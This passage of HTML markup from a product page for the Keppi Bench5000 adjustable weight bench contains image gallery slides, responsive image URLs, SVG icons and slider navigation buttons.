//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&amp;width=1646 1646w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37157352734913">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24445593157825__main-37157354700993"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24445593157825__main-37157354700993"
            data-alt="Keppi Weight Bench Bench5000"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&amp;width=1946" alt="" srcset="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&amp;width=246 246w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&amp;width=493 493w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&amp;width=600 600w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&amp;width=713 713w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&amp;width=823 823w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&amp;width=990 990w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&amp;width=1100 1100w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&amp;width=1206 1206w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&amp;width=1346 1346w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&amp;width=1426 1426w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&amp;width=1646 1646w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24445593157825__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&amp;width=1946" alt="" srcset="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&amp;width=246 246w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&amp;width=493 493w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&amp;width=600 600w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&amp;width=713 713w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&amp;width=823 823w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&amp;width=990 990w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&amp;width=1100 1100w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&amp;width=1206 1206w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&amp;width=1346 1346w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&amp;width=1426 1426w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&amp;width=1646 1646w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37157354700993">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--24445593157825__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--24445593157825__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--24445593157825__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--24445593157825__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--24445593157825__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--24445593157825__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--24445593157825__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24445593157825__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--24445593157825__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24445593157825__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24445593157825__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24445593157825__main-40843193024705"
              data-media-position="1"
              data-alt="Keppi Weight Bench Bench5000"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24445593157825__main"
                aria-describedby="Thumbnail-template--24445593157825__main-1
"
              >
                <img src="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&amp;width=416" alt="Keppi Weight Bench Bench5000" srcset="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&amp;width=54 54w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&amp;width=74 74w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&amp;width=104 104w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&amp;width=162 162w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&amp;width=208 208w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&amp;width=324 324w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24445593157825__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24445593157825__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24445593157825__main-37157347754177"
              data-media-position="2"
              data-alt="Keppi Weight Bench Bench5000"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--24445593157825__main"
                aria-describedby="Thumbnail-template--24445593157825__main-2
"
              >
                <img src="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&amp;width=416" alt="Keppi Weight Bench Bench5000" srcset="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&amp;width=54 54w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&amp;width=74 74w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&amp;width=104 104w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&amp;width=162 162w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&amp;width=208 208w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&amp;width=324 324w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24445593157825__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24445593157825__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24445593157825__main-37157349327041"
              data-media-position="3"
              data-alt="Keppi Weight Bench Bench5000"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--24445593157825__main"
                aria-describedby="Thumbnail-template--24445593157825__main-3
"
              >
                <img src="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&amp;width=416" alt="Keppi Weight Bench Bench5000" srcset="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&amp;width=54 54w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&amp;width=74 74w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&amp;width=104 104w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&amp;width=162 162w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&amp;width=208 208w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&amp;width=324 324w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24445593157825__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24445593157825__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24445593157825__main-37157351194817"
              data-media-position="4"
              data-alt="Keppi Weight Bench Bench5000"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--24445593157825__main"
                aria-describedby="Thumbnail-template--24445593157825__main-4
"
              >
                <img src="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&amp;width=416" alt="Keppi Weight Bench Bench5000" srcset="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&amp;width=54 54w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&amp;width=74 74w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&amp;width=104 104w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&amp;width=162 162w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&amp;width=208 208w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&amp;width=324 324w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24445593157825__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24445593157825__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24445593157825__main-37157351719105"
              data-media-position="5"
              data-alt="Keppi Weight Bench Bench5000"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--24445593157825__main"
                aria-describedby="Thumbnail-template--24445593157825__main-5
"
              >
                <img src="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&amp;width=416" alt="Keppi Weight Bench Bench5000" srcset="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&amp;width=54 54w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&amp;width=74 74w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&amp;width=104 104w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&amp;width=162 162w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&amp;width=208 208w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&amp;width=324 324w, //keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24445593157825__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24445593157825__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24445593157825__main-37157352734913"
              data-media-position="6"
              data-alt="Keppi Weight Bench Bench5000"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--24445593157825__main"
                aria-describedby="Thumbnail-template--24445593157825__main-6
"
              >
